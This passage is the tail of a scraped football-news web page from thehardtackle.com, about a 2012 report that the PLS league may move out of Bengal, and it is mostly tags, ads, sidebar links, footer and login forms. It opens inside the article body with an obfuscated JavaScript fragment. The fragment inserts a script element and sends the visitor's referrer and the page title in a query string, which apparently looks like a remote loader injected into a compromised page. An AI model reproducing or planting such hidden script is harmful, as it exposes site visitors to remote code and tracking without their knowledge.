_0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&amp;&amp; KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}</p>
								
								
																<div class="jeg_post_tags"><span>Tags:</span> <a href="https://thehardtackle.com/tag/indian-football/" rel="tag">Indian Football</a><a href="https://thehardtackle.com/tag/indian-football-team/" rel="tag">Indian football team</a><a href="https://thehardtackle.com/tag/kolkata-premier-league-soccer/" rel="tag">Kolkata Premier league Soccer</a><a href="https://thehardtackle.com/tag/pls/" rel="tag">PLS</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://twitter.com/intent/tweet?text=Indian%20Football%20%3A%20BREAKING%20NEWS%20%2818th%20February%2C%202012%29%20%3A%20PLS%20set%20to%20move%20out%20of%20Bengal%20via%20%40thehardtackle&url=https%3A%2F%2Fthehardtackle.com%2F2012%2Findian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthehardtackle.com%2F2012%2Findian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="//api.whatsapp.com/send?text=Indian%20Football%20%3A%20BREAKING%20NEWS%20%2818th%20February%2C%202012%29%20%3A%20PLS%20set%20to%20move%20out%20of%20Bengal%0Ahttps%3A%2F%2Fthehardtackle.com%2F2012%2Findian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Send</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fthehardtackle.com%2F2012%2Findian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal%2F&title=Indian%20Football%20%3A%20BREAKING%20NEWS%20%2818th%20February%2C%202012%29%20%3A%20PLS%20set%20to%20move%20out%20of%20Bengal" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fthehardtackle.com%2F2012%2Findian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal%2F&text=Indian%20Football%20%3A%20BREAKING%20NEWS%20%2818th%20February%2C%202012%29%20%3A%20PLS%20set%20to%20move%20out%20of%20Bengal" rel='nofollow' aria-label='Share on Telegram' class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel='nofollow' aria-label='Share on Email' class="jeg_btn-email "><i class="fa fa-envelope"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async crossorigin="anonymous" data-loading-method="user-interaction" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6441130170451142" type="9a15344e704a0ff467876b30-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6441130170451142"
     data-ad-slot="1889316929"></ins>
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B" type="9a15344e704a0ff467876b30-text/javascript"></script></div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder" style="content-visibility: auto;contain-intrinsic-size: auto 309px;"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div style="width:300px;margin:0;padding:0;border:1px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:1px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><a href="http://www.newsnow.co.uk/h/Sport/Football" target="newsnow" title="Click here for more Football news from NewsNow" style="border:0;text-decoration:none;" rel="nofollow noopener"><img src="https://www.thehardtackle.com/wp-content/uploads/2013/09/newsnow_f_ab.gif"
alt="As featured on NewsNow: Football news" style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
 width="160" height="50" loading="lazy" fetchpriority="low"/></a></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a href="http://www.newsnow.co.uk/h/Sport/Football" target="newsnow" title="Click here for more Football news from NewsNow" style="border:0;color:#fff;text-decoration:none;" rel="nofollow noopener"></a
><a href="http://www.newsnow.co.uk/h/Sport/Football" target="newsnow" title="Click here for more Football news from NewsNow" style="border:0;color:#fff;text-decoration:none;" rel="nofollow noopener">Football News</a
><a href="http://www.newsnow.co.uk/h/Sport/Football" target="newsnow" title="Click here for more Football news from NewsNow" style="border:0;color:#fff;text-decoration:none;" rel="nofollow noopener"> 24/7</a
></span><span style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_63834_0_69321dd2a6354   '><div class='ads-wrapper'><div class=''><script async crossorigin="anonymous" data-loading-method="user-interaction" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6441130170451142" type="9a15344e704a0ff467876b30-text/javascript"></script>
<!-- Top_Right_300X600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6441130170451142"
     data-ad-slot="5370451586"></ins>
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B" type="9a15344e704a0ff467876b30-text/javascript"></script></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_63834_1_69321dd2a72d2  normal " data-unique="jnews_module_63834_1_69321dd2a72d2">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://thehardtackle.com/opinion/fpl-captaincy-conundrum-gameweek-15/" aria-label="Read article: FPL Captaincy Conundrum: Gameweek 15"><div class="thumbnail-container  size-715 "><img width="350" height="197" src="https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" srcset="https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02.jpg 2560w, https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02-300x169.jpg 300w, https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02-1024x576.jpg 1024w, https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02-600x338.jpg 600w, https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02-800x450.jpg 800w" sizes="auto"  loading="lazy" fetchpriority="low"/></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://thehardtackle.com/opinion/fpl-captaincy-conundrum-gameweek-15/">FPL Captaincy Conundrum: Gameweek 15</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://thehardtackle.com/opinion/fpl-captaincy-conundrum-gameweek-15/" ><i class="fa fa-clock-o"></i> December 4, 2025 10:12 pm</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm">
                <div class="jeg_thumb">
                        
                        <a href="https://thehardtackle.com/opinion/five-things-we-learned-from-matchday-14-of-la-liga-2025-26/" aria-label="Read article: Five things we learned from Matchday 14 of La Liga 2025/26"><div class="thumbnail-container  size-715 "><img width="120" height="80" src="https://thehardtackle.com/wp-content/uploads/2019/07/GettyImages-671946618.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" srcset="https://thehardtackle.com/wp-content/uploads/2019/07/GettyImages-671946618.jpg 3000w, https://thehardtackle.com/wp-content/uploads/2019/07/GettyImages-671946618-300x200.jpg 300w, https://thehardtackle.com/wp-content/uploads/2019/07/GettyImages-671946618-1024x683.jpg 1024w, https://thehardtackle.com/wp-content/uploads/2019/07/GettyImages-671946618-600x400.jpg 600w, https://thehardtackle.com/wp-content/uploads/2019/07/GettyImages-671946618-800x533.jpg 800w" sizes="auto"  loading="lazy" fetchpriority="low"/></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://thehardtackle.com/opinion/five-things-we-learned-from-matchday-14-of-la-liga-2025-26/">Five things we learned from Matchday 14 of La Liga 2025/26</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://thehardtackle.com/opinion/five-things-we-learned-from-matchday-14-of-la-liga-2025-26/" ><i class="fa fa-clock-o"></i> December 2, 2025 7:48 pm</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm">
                <div class="jeg_thumb">
                        
                        <a href="https://thehardtackle.com/opinion/five-things-we-learned-from-gameweek-13-of-premier-league-2025-26/" aria-label="Read article: Five things we learned from Gameweek 13 of Premier League 2025/26"><div class="thumbnail-container  size-715 "><img width="120" height="80" src="https://thehardtackle.com/wp-content/uploads/2018/08/GettyImages-847454986.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Hello" decoding="async" srcset="https://thehardtackle.com/wp-content/uploads/2018/08/GettyImages-847454986.jpg 4956w, https://thehardtackle.com/wp-content/uploads/2018/08/GettyImages-847454986-300x200.jpg 300w, https://thehardtackle.com/wp-content/uploads/2018/08/GettyImages-847454986-1024x684.jpg 1024w, https://thehardtackle.com/wp-content/uploads/2018/08/GettyImages-847454986-600x400.jpg 600w, https://thehardtackle.com/wp-content/uploads/2018/08/GettyImages-847454986-800x534.jpg 800w" sizes="auto"  loading="lazy" fetchpriority="low"/></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://thehardtackle.com/opinion/five-things-we-learned-from-gameweek-13-of-premier-league-2025-26/">Five things we learned from Gameweek 13 of Premier League 2025/26</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://thehardtackle.com/opinion/five-things-we-learned-from-gameweek-13-of-premier-league-2025-26/" ><i class="fa fa-clock-o"></i> December 1, 2025 7:45 pm</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm">
                <div class="jeg_thumb">
                        
                        <a href="https://thehardtackle.com/opinion/fpl-captaincy-conundrum-gameweek-14/" aria-label="Read article: FPL Captaincy Conundrum: Gameweek 14"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" srcset="https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02.jpg 2560w, https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02-300x169.jpg 300w, https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02-1024x576.jpg 1024w, https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02-600x338.jpg 600w, https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02-800x450.jpg 800w" sizes="auto"  loading="lazy" fetchpriority="low"/></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://thehardtackle.com/opinion/fpl-captaincy-conundrum-gameweek-14/">FPL Captaincy Conundrum: Gameweek 14</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://thehardtackle.com/opinion/fpl-captaincy-conundrum-gameweek-14/" ><i class="fa fa-clock-o"></i> December 1, 2025 5:53 pm</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script data-loading-method="user-interaction" data-src="data:text/javascript,var%20jnews_module_63834_1_69321dd2a72d2%20%3D%20%7B%22header_icon%22%3A%22%22%2C%22first_title%22%3A%22Recommended%22%2C%22second_title%22%3A%22%22%2C%22url%22%3A%22%22%2C%22header_type%22%3A%22heading_6%22%2C%22header_background%22%3A%22%22%2C%22header_secondary_background%22%3A%22%22%2C%22header_text_color%22%3A%22%22%2C%22header_line_color%22%3A%22%22%2C%22header_accent_color%22%3A%22%22%2C%22header_filter_category%22%3A%22%22%2C%22header_filter_author%22%3A%22%22%2C%22header_filter_tag%22%3A%22%22%2C%22header_filter_cpt_category%22%3A%22%22%2C%22header_filter_cpt_post_tag%22%3A%22%22%2C%22header_filter_text%22%3A%22All%22%2C%22sticky_post%22%3Afalse%2C%22post_type%22%3A%22opinion%22%2C%22content_type%22%3A%22all%22%2C%22sponsor%22%3Afalse%2C%22number_post%22%3A%224%22%2C%22post_offset%22%3A%220%22%2C%22unique_content%22%3A%22unique1%22%2C%22include_post%22%3A%22%22%2C%22included_only%22%3A%220%22%2C%22exclude_post%22%3A%22%22%2C%22include_category%22%3A%22%22%2C%22exclude_category%22%3A%22%22%2C%22include_author%22%3A%22%22%2C%22include_tag%22%3A%22%22%2C%22exclude_tag%22%3A%22%22%2C%22category%22%3A%22%22%2C%22post_tag%22%3A%22%22%2C%22sort_by%22%3A%22latest%22%2C%22date_format%22%3A%22default%22%2C%22date_format_custom%22%3A%22Y%5C%2Fm%5C%2Fd%22%2C%22force_normal_image_load%22%3A%220%22%2C%22main_custom_image_size%22%3A%22default%22%2C%22second_custom_image_size%22%3A%22default%22%2C%22pagination_mode%22%3A%22disable%22%2C%22pagination_nextprev_showtext%22%3A%220%22%2C%22pagination_number_post%22%3A%226%22%2C%22pagination_scroll_limit%22%3A%220%22%2C%22boxed%22%3A%220%22%2C%22boxed_shadow%22%3A%220%22%2C%22el_id%22%3A%22%22%2C%22el_class%22%3A%22%22%2C%22scheme%22%3A%22normal%22%2C%22column_width%22%3A%22auto%22%2C%22title_color%22%3A%22%22%2C%22accent_color%22%3A%22%22%2C%22alt_color%22%3A%22%22%2C%22excerpt_color%22%3A%22%22%2C%22css%22%3A%22%22%2C%22paged%22%3A1%2C%22column_class%22%3A%22jeg_col_1o3%22%2C%22class%22%3A%22jnews_block_19%22%7D%3B" type="9a15344e704a0ff467876b30-text/javascript"></script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-63834 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-567817"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567890"><a href="https://thehardtackle.com/aboutus/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567891"><a href="https://thehardtackle.com/advertise-with-us/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567892"><a href="https://thehardtackle.com/privacy-policy-thehardtackle/">Privacy &#038; Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567893"><a href="https://thehardtackle.com/contactus/">Contact</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                                            </div>
                        </div>
                    </div>

                    
                    <div class="jeg_footer_secondary clearfix">
                        <div class="col-md-9 footer_column">
                            <p class="copyright"> © 2022 <a href="https://thehardtackle.com" title="The Hard Tackle">TheHardTackle.com</a> </p>
                        </div>
                        <div class="col-md-3 footer_column footer_right">

                            			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Reddit" class="jeg_reddit"><i class="fa fa-reddit"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3 style="content-visibility: auto;contain-intrinsic-size: auto 313px;">Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="8695de6911">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="8695de6911">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="9a15344e704a0ff467876b30-text/javascript" data-loading-method="user-interaction" data-src="data:text/javascript,var%20jfla%20%3D%20%5B%22view_counter%22%5D"></script><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-275391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275391"><a href="http://www.thehardtackle.com/">Home</a></li>
<li id="menu-item-125588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125588"><a href="https://thehardtackle.com/category/news/transfers/">Transfer News</a></li>
<li id="menu-item-125587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125587"><a href="https://thehardtackle.com/category/match-centre/">Match Centre</a></li>
<li id="menu-item-125583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125583"><a href="https://thehardtackle.com/category/features/">Features</a></li>
<li id="menu-item-125582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125582"><a href="https://thehardtackle.com/category/english-premier-league/">English Premier League</a></li>
<li id="menu-item-125590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125590"><a href="https://thehardtackle.com/category/germany/">German Bundesliga</a></li>
<li id="menu-item-125585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125585"><a href="https://thehardtackle.com/category/serie-a-2/">Italia Serie A</a></li>
<li id="menu-item-125586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125586"><a href="https://thehardtackle.com/category/la-liga-2/">Spanish La Liga</a></li>
</ul></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://thehardtackle.com" title="The Hard Tackle">TheHardTackle.com</a></p>
</div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type="9a15344e704a0ff467876b30-text/javascript" id="analytify_track_miscellaneous-js-extra" data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Avar%20miscellaneous_tracking_options%20%3D%20%7B%22ga_mode%22%3A%22ga4%22%2C%22tracking_mode%22%3A%22gtag%22%2C%22track_404_page%22%3A%7B%22should_track%22%3A%22%22%2C%22is_404%22%3Afalse%2C%22current_url%22%3A%22https%3A%5C%2F%5C%2Fthehardtackle.com%5C%2F2012%5C%2Findian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal%5C%2F%22%7D%2C%22track_js_error%22%3A%22%22%2C%22track_ajax_error%22%3A%22%22%7D%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<script type="9a15344e704a0ff467876b30-text/javascript" id="analytify_track_miscellaneous-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=fc31c87b7bb2"></script>
<script type="9a15344e704a0ff467876b30-text/javascript" id="comment-reply-js" async="async" data-wp-strategy="async" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-includes/js/comment-reply.min.js?ver=492f2c1a7ea7"></script>
<script type="9a15344e704a0ff467876b30-text/javascript" id="hoverIntent-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-includes/js/hoverIntent.min.js?ver=8c0498e2f1f7"></script>
<script type="9a15344e704a0ff467876b30-text/javascript" id="imagesloaded-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-includes/js/imagesloaded.min.js?ver=6823120876c9"></script>
<script type="9a15344e704a0ff467876b30-text/javascript" id="jnews-frontend-js-extra" data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Avar%20jnewsoption%20%3D%20%7B%22login_reload%22%3A%22https%3A%5C%2F%5C%2Fthehardtackle.com%5C%2F2012%5C%2Findian-football-breaking-news-18th-february-2012-pls-set-to-move-out-of-bengal%22%2C%22popup_script%22%3A%22magnific%22%2C%22single_gallery%22%3A%22%22%2C%22ismobile%22%3A%22%22%2C%22isie%22%3A%22%22%2C%22sidefeed_ajax%22%3A%22%22%2C%22language%22%3A%22en_US%22%2C%22module_prefix%22%3A%22jnews_module_ajax_%22%2C%22live_search%22%3A%221%22%2C%22postid%22%3A%2263834%22%2C%22isblog%22%3A%221%22%2C%22admin_bar%22%3A%220%22%2C%22follow_video%22%3A%22%22%2C%22follow_position%22%3A%22top_right%22%2C%22rtl%22%3A%220%22%2C%22gif%22%3A%22%22%2C%22lang%22%3A%7B%22invalid_recaptcha%22%3A%22Invalid%20Recaptcha%21%22%2C%22empty_username%22%3A%22Please%20enter%20your%20username%21%22%2C%22empty_email%22%3A%22Please%20enter%20your%20email%21%22%2C%22empty_password%22%3A%22Please%20enter%20your%20password%21%22%7D%2C%22recaptcha%22%3A%220%22%2C%22site_slug%22%3A%22%5C%2F%22%2C%22site_domain%22%3A%22thehardtackle.com%22%2C%22zoom_button%22%3A%220%22%2C%22dm_cookie_time%22%3A%220%22%7D%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<script type="9a15344e704a0ff467876b30-text/javascript" id="jnews-frontend-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=9342a05647bd"></script>
<!--[if lt IE 9]>
<script type="text/javascript" id="html5shiv-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=83c5f48035cf"></script>
<![endif]-->
<script type="9a15344e704a0ff467876b30-text/javascript" id="jnews-like-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=e6556cda372d"></script>
<script type="9a15344e704a0ff467876b30-text/javascript" id="jnews-social-login-style-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=d66d8ebd5b1e"></script>
<script type="9a15344e704a0ff467876b30-text/javascript" id="jnews-select-share-js-extra" data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Avar%20jnews_select_share%20%3D%20%7B%22is_customize_preview%22%3A%22%22%7D%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<script type="9a15344e704a0ff467876b30-text/javascript" id="jnews-select-share-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js?ver=234188e1a4e2"></script>
